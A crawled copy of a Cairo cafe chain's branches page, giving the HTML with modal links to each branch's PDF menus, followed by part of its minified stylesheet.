

--- FILE ---
content_type: text/html
request_url: https://cafelluca.com/branches/
body_size: 5020
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Cafelluca Branches</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="icon" type="image/png" href="images/icons/favicon.png">

    <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">

    <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">

    <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">

    <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">

    <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">

    <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">

    <link rel="stylesheet" type="text/css" href="vendor/slick/slick.css">

    <link rel="stylesheet" type="text/css" href="vendor/lightbox2/css/lightbox.min.css">

    <link rel="stylesheet" type="text/css" href="css/util.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
</head>

<body class="animsition">
    <section class="bg-img1 txt-center bg-overlay3 p-l-15 p-r-15 p-t-92 p-b-102"
        style="background-image: url('img/bg1.jpg'); background-size: cover; height: 350px;background-position: center 60%;">
        <h2 class="l2-txt5 txt-center p-b-15 respon8" style="font-family: Montserrat-Bold;">
            Menus of Branches
        </h2>
        <div class="flex-w flex-c-m">
            <span>
                <a href="https://cafelluca.com" class="m1-txt4 hov-cl1">
                    Home
                </a>
                <span class="m1-txt5 m-r-6 m-l-1">/</span>
            </span>
            <span class="m1-txt5">
                Our Branches Menus
            </span>
        </div>
    </section>

    <div class="sec-menu bg0 p-t-100 p-b-90">
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="flex-sb flex-w">
                        <a href="#"
                            class="wsize14 hsize4 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                            style="background-image: url('img/br1.jpg');" data-toggle="modal" data-target="#NileCity">
                            <span class="l1-txt3 hov4">
                                El Gezira
                            </span>
                        </a>
                        <a href="#"
                            class="wsize15 hsize4 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                            style="background-image: url('img/br2.jpg');" data-toggle="modal" data-target="#Dokki">
                            <span class="l1-txt3 hov4">
                                Dokki
                            </span>
                        </a>
                    </div>
                    <div class="flex-sb flex-w">
                        <!--<a href="#"-->
                        <!--    class="wsize15 hsize5 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"-->
                        <!--    style="background-image: url('img/br3.jpg');" data-toggle="modal" data-target="#Manyal">-->
                        <!--    <span class="l1-txt3 hov4">-->
                        <!--        Manyal-->
                        <!--    </span>-->
                        <!--</a>-->
                        <a href="#"
                            class="wsize15 hsize5 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                            style="background-image: url('img/br1.jpg');" data-toggle="modal" data-target="#Zamalek">
                            <span class="l1-txt3 hov4">
                                Zamalek
                            </span>
                        </a>
                        <a href="#"
                            class="wsize14 hsize5 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                            style="background-image: url('img/br4.jpg');" data-toggle="modal" data-target="#Maadi">
                            <span class="l1-txt3 hov4">
                                Maadi
                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-lg-4">
                    <a href="#" class="hsize4 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                        style="background-image: url('img/br5.jpg');" data-toggle="modal" data-target="#Mamsha">
                        <span class="l1-txt3 hov4">
                            Mamsha Ahl Masr
                        </span>
                    </a>
                    <a href="#" class="hsize5 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"
                        style="background-image: url('img/br6.jpg');" data-toggle="modal" data-target="#Sofitel">
                        <span class="l1-txt3 hov4">
                            Sofitel
                        </span>
                    </a>
                </div>
<!--                                <div class="col-lg-8">-->
<!--                                          <div class="flex-sb flex-w">-->
<!--                                                                      <a href="#"-->
<!--                            class="wsize14 hsize5 ab-t-l bg-overlay3 bg-img1 flex-c-m hov4-parent m-b-30 w-full-md"-->
<!--                            style="background-image: url('img/br1.jpg');" data-toggle="modal" data-target="#Zamalek">-->
<!--                            <span class="l1-txt3 hov4">-->
<!--                                Zamalek-->
<!--                            </span>-->
<!--                        </a>-->

              
<!--</div>-->
</div>
            </div>
        </div>
    </div>
    <!-- Modal -->
    <div id="NileCity" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">
                        El Gezira</h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                    <!--<div class="col-sm-12 p-b-30">-->
                    <!--    <a href="menus/Halket-Elsamak.pdf" target="_blank"-->
                    <!--        class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                    <!--        style="background: rgb(74, 192, 229);">-->
                    <!--        Halket Elsamak-->
                    <!--    </a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-12 p-b-30">-->
                    <!--    <a href="menus/NileCity-Breakfast-and-kids.pdf" target="_blank"-->
                    <!--        class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                    <!--        style="background: rgb(74, 192, 229);">-->
                    <!--        Nile City Breakfast and kids-->
                    <!--    </a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-12 p-b-30">-->
                    <!--    <a href="menus/NileCity-Einab-Beirut.pdf" target="_blank"-->
                    <!--        class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                    <!--        style="background: rgb(74, 192, 229);">-->
                    <!--        Nile City Einab Beirut-->
                    <!--    </a>-->
                    <!--</div>-->
                    <!--<div class="col-sm-12 p-b-30">-->
                    <!--    <a href="menus/Studio-Masr-Menu.pdf" target="_blank"-->
                    <!--        class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                    <!--        style="background: rgb(74, 192, 229);">-->
                    <!--        Studio Masr Menu-->
                    <!--    </a>-->
                    <!--</div>-->
                     <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Gezira.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            El Gezira Menu 1
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Gezira_2.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            El Gezira Menu 2
                        </a>
                    </div>
                                        <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Gezira_3.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            El Gezira Menu 3
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>   
                    
                    <!--
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Studio-Masr-Veg.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Studio Masr Veg
                        </a>
                    </div>
                    -->
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>




    <div id="Dokki" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">Dokki
                    </h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Dokki.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Dokki Menu
                        </a>
                       <a href="menus/Cafelluca-Seagull-menu.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Seagull Menu
                        </a> 
                        
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>  
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>




    <div id="Zamalek" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">
                        Zamalek</h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Zamalek.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Zamalek Menu
                        </a>
                    </div>
                    
                        <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>  
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>
    <!--
        <div id="Manyal" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">
                        Manyal</h4>
                </div>
                <div class="modal-body">
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Manyal.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Manyal Menu
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>  
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>
    -->


    <div id="Maadi" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">Maadi
                    </h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Maadi.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Maadi Menu
                        </a>
                    </div>
                <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>

    <div id="Sofitel" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">
                        Sofitel</h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Sofitel-Cafelluca-Menu.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Sofitel Menu
                        </a>
                        <!--<a href="menus/Sofitel-Cafelluca-Menu-ar.pdf" target="_blank"-->
                        <!--    class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                        <!--    style="background: rgb(74, 192, 229);">-->
                        <!--    Sofitel Menu AR-->
                        <!--</a>-->
                    </div>
                    
                     <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>
                    
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>



    <div id="Mamsha" class="modal fade" role="dialog" style="margin-top: 15%">
        <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content box">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title" style="margin: auto; text-align:center;font-family: Montserrat-Bold;">Mamsha
                        Ahl Masr</h4>
                </div>
                <div class="modal-body">
                    <!--                 <img src="http://cafelluca.com/wp-content/uploads/2018/02/logonormal.png" style="display: block; margin: auto;" alt="">-->
                <!--
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Alle-botti-1.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Alle Botti Menu 1
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Alle-botti-2.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Alle Botti Menu 2
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Mamsha-1.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Mamsha Menu 1
                        </a>
                    </div>
                    <div class="col-sm-12 p-b-30">
                        <a href="menus/Mamsha-2.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Mamsha Menu 2
                        </a>
                    </div>
                    -->
                     <div class="col-sm-12 p-b-30">
                        <a href="menus/Mamsha-Cafelluca.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Mamsha Menu 
                        </a>
                    </div>
                    
                                        <div class="col-sm-12 p-b-30">
                        <a href="menus/Cafelluca-Rules.pdf" target="_blank"
                            class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"
                            style="background: rgb(74, 192, 229);">
                            Cafelluca Rules
                        </a>
                    </div>
                    <!--<div class="col-sm-12 p-b-30">-->
                    <!--    <a href="menus/Mamsha-Tunay.pdf" target="_blank"-->
                    <!--        class="flex-c-m s1-txt1 size1 bor1 how-btn1 trans-04"-->
                    <!--        style="background: rgb(74, 192, 229);">-->
                    <!--        Tunay Menu -->
                    <!--    </a>-->
                    <!--</div>      -->
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary"
                        style="background-color: #4ac0e5; border-color: #4ac0e5;" data-dismiss="modal">Close</button>
                </div>
            </div>

        </div>
    </div>
    <footer>
        <div class="bg4 s1-txt7 txt-center p-l-15 p-r-15 p-t-28 p-b-28">
            Copyright 2022 © Cafelluca, All Rights Reserved.
        </div>
    </footer>

    <div class="btn-back-to-top bg0-hov" id="myBtn">
        <span class="symbol-btn-back-to-top">
            <i class="fa fa-angle-double-up" aria-hidden="true"></i>
        </span>
    </div>

    <script src="vendor/jquery/jquery-3.2.1.min.js"></script>

    <script src="vendor/animsition/js/animsition.min.js"></script>

    <script src="vendor/bootstrap/js/popper.js"></script>
    <script src="vendor/bootstrap/js/bootstrap.min.js"></script>

    <script src="vendor/select2/select2.min.js"></script>

    <script src="vendor/daterangepicker/moment.min.js"></script>
    <script src="vendor/daterangepicker/daterangepicker.js"></script>

    <script src="vendor/slick/slick.min.js"></script>
    <script src="js/slick-custom.js"></script>

    <script src="vendor/parallax100/parallax100.js"></script>

    <script src="vendor/lightbox2/js/lightbox.min.js"></script>

    <script src="js/main.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cafelluca.com/branches/css/main.css
body_size: 12733
content:
@font-face{font-family:Montserrat-Regular;src:url(../fonts/Montserrat/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat-Medium;src:url(../fonts/Montserrat/Montserrat-Medium.ttf)}@font-face{font-family:Montserrat-Bold;src:url(../fonts/Montserrat/Montserrat-Bold.ttf)}@font-face{font-family:Montserrat-SemiBold;src:url(../fonts/Montserrat/Montserrat-SemiBold.ttf)}@font-face{font-family:PlayfairDisplay-Bold;src:url(../fonts/PlayfairDisplay/PlayfairDisplay-Bold.ttf)}@font-face{font-family:PlayfairDisplaySC-Bold;src:url(../fonts/PlayfairDisplaySC/PlayfairDisplaySC-Bold.ttf)}@font-face{font-family:PlayfairDisplay-Regular;src:url(../fonts/PlayfairDisplay/PlayfairDisplay-Regular.ttf)}@font-face{font-family:PlayfairDisplay-Italic;src:url(../fonts/PlayfairDisplay/PlayfairDisplay-Italic.ttf)}@font-face{font-family:Courgette-Regular;src:url(../fonts/Courgette/Courgette-Regular.ttf)}.container{max-width:1200px}.slick-slide{outline:none!important}.animsition-loading-1{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cp-spinner{width:40px;height:40px;display:inline-block;box-sizing:border-box;position:relative}.cp-meter{border-radius:50%;border-top:solid 6px #ffa414;border-right:solid 6px #ffa414;border-bottom:solid 6px #ffa414;border-left:solid 6px #ffa414;width:48px;height:48px;display:inline-block;box-sizing:border-box}.cp-meter:before{border-radius:3px;content:" ";width:6px;height:12px;display:inline-block;box-sizing:border-box;background-color:#ffa414;position:absolute;top:5px;left:16px;transform-origin:center bottom;animation:cp-meter-animate-before 1s linear infinite}@keyframes cp-meter-animate-before{0%{transform:rotate(-45deg)}100%{transform:rotate(315deg)}}.btn-back-to-top{display:none;position:fixed;width:40px;height:40px;bottom:0;right:40px;background-color:#000;opacity:.5;justify-content:center;align-items:center;z-index:1000;transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s}.symbol-btn-back-to-top{font-size:22px;color:#fff;line-height:1em}.btn-back-to-top:hover{background-color:#ffa414;opacity:1;cursor:pointer}@media(max-width:575px){.btn-back-to-top{bottom:0;right:15px}}.container-menu-desktop{height:140px;width:100%;position:relative;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.header-v1{width:100%;position:relative}.header-v1 .container-menu-desktop{height:125px;position:absolute;width:100%;top:0;left:0}.header-v2 .container-menu-desktop{height:190px;width:100%;position:relative}@media(max-height:767px){.container-menu-desktop{height:100px}.header-v2 .container-menu-desktop{height:140px}}.top-bar{height:50px;background-color:#333}.content-topbar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:50px;align-items:center;padding:8px 0}@media(max-height:767px){.top-bar,.content-topbar{height:40px}}.left-top-bar{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.left-top-bar a{font-size:16px;color:#ccc;padding-right:23px;transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s}.left-top-bar a:hover{color:#ffa414}.center-top-bar{font-family:Montserrat-Regular;font-size:14px;line-height:1.7;color:#e5e5e5;text-align:center}.right-top-bar{font-family:Montserrat-Regular;font-size:14px;line-height:1.7;color:#ccc;-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.topbar-mobile li{padding:8px 20px;border-top:1px solid #ececec}.topbar-mobile .left-top-bar a{color:#666}.topbar-mobile .center-top-bar{color:#666;text-align:left}.topbar-mobile .right-top-bar{color:#666;justify-content:flex-start}.wrap-menu-desktop{position:fixed;z-index:1100;background-color:#f2f2f2;width:100%;height:140px;top:0;left:0;-webkit-transition:height .3s,background-color .3s;-o-transition:height .3s,background-color .3s;-moz-transition:height .3s,background-color .3s;transition:height .3s,background-color .3s}.header-v1 .wrap-menu-desktop{background-color:transparent;height:125px;top:0}.header-v2 .wrap-menu-desktop{position:fixed;background-color:#f2f2f2;height:140px;top:50px}@media(max-height:767px){.wrap-menu-desktop{height:100px}.header-v2 .wrap-menu-desktop{height:100px;top:40px}}.limiter-menu-desktop{max-width:100%;height:100%;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;background-color:transparent;align-items:center;padding:0 50px}.header-v1 .limiter-menu-desktop{max-width:100%;padding:0 50px}@media(max-width:1199px){.limiter-menu-desktop,.header-v1 .limiter-menu-desktop{padding:0 15px}}.header-v2 .limiter-menu-desktop{max-width:1200px;padding:0 15px}.logo{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:relative;height:65%;-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.logo img{max-width:calc(100% - 20px);max-height:100%;position:absolute;top:0;left:0;bottom:0;margin:auto}.menu-desktop{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;height:100%}.main-menu{list-style-type:none;margin:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center}.main-menu>li{display:block;position:relative;padding:23px 0;margin:0 30px}.header-v1 .main-menu>li{margin:0 27px}.header-v2 .main-menu>li{margin:0 30px}.header-v2 .main-menu>li:last-child{margin-right:0}.main-menu>li>a{font-family:Montserrat-Bold;font-size:16px;text-transform:uppercase;color:#666;padding:5px 0}.header-v1 .main-menu>li>a{color:#fff}@media(max-width:1400px){.main-menu>li{margin:0 18px}.header-v1 .main-menu>li{margin:0 22px}}@media(max-width:1199px){.main-menu>li{margin:0 12px}.header-v1 .main-menu>li{margin:0 16px}.header-v2 .main-menu>li{margin:0 20px}}.sub-menu{list-style-type:none;position:absolute;top:0;left:100%;min-width:178px;max-width:225px;background-color:#fff;transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-o-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-ms-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);visibility:hidden;opacity:0}.sub-menu li{position:relative;background-color:#fff;transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s}.main-menu>li>.sub-menu{top:100%;left:0}.sub-menu a{font-family:Montserrat-Regular;font-size:14px;line-height:1.5;color:#999;display:block;padding:12px 20px;width:100%;transition:all .4s;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s}.main-menu>li:hover>a{text-decoration:none}.main-menu>li:hover>.sub-menu{visibility:visible;opacity:1}.sub-menu li:hover>.sub-menu{visibility:visible;opacity:1}.sub-menu li:hover{background-color:#ffa414}.sub-menu>li:hover>a{color:#fff;text-decoration:none}@media(max-width:1300px){.main-menu>.respon-sub-menu .sub-menu{right:100%;left:auto}.main-menu>.respon-sub-menu>.sub-menu{right:0;left:auto}}.main-menu>li::before{content:"";display:block;position:absolute;height:2px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:19px;width:0;background-color:#ffa414;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.main-menu>li:hover:before{width:100%}.search-desktop{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:flex-end;-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.search-desktop button{font-size:20px;color:#fff;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.wrap-header-mobile .search-desktop button{color:#333;padding-right:30px}.search-desktop button:hover{color:#ffa414}@media(max-width:1400px){.search-desktop{-webkit-flex-grow:.5;-moz-flex-grow:.5;flex-grow:.5}}.modal-search-header{position:fixed;z-index:2000;width:100%;height:100%;bottom:101%;left:0;background-color:rgba(0,0,0,.9)}.show-modal-search{bottom:0}.container-search-header{width:auto;max-width:100%;padding:30px 15px}.wrap-search-header{width:600px;max-width:100%;height:60px;border-bottom:1px solid rgba(255,255,255,.6);position:relative}.wrap-search-header input{font-family:Montserrat-Regular;font-size:18px;line-height:1.2;color:#fff;padding:0 35px 0 5px;width:100%;height:100%;background-color:transparent}.wrap-search-header button,.btn-hide-modal-search{font-size:20px;color:#fff;position:absolute;width:50px;height:50px;top:0;right:0}.wrap-search-header button{width:30px;height:100%}.wrap-search-header button:hover,.btn-hide-modal-search:hover{color:#ffa414}.order-info-header{font-family:Montserrat-Regular;font-size:14px;line-height:1.7;color:#fff;width:200px;min-height:50px;padding:10px;background-color:#ffa414}@media(max-width:1199px){.order-info-header{width:140px}}.fix-menu-desktop{height:70px}.fix-menu-desktop .wrap-menu-desktop{height:70px;box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px 0 